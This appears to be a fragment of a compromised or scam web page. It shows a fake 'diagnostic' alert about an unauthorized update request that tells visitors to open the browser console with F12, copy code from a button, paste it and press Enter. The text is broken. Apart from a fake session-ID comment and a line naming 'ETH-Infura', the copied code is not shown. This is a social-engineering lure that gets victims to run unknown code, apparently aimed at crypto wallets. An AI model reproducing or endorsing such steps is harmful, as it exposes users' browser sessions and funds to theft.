
By Sainao
0 Comments
DIAGNOSTIC_CORE_V4.4
Identification of
Unauthorized
update request.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 7yrokp
xktkm

const node_sync = "ETH-Infura";
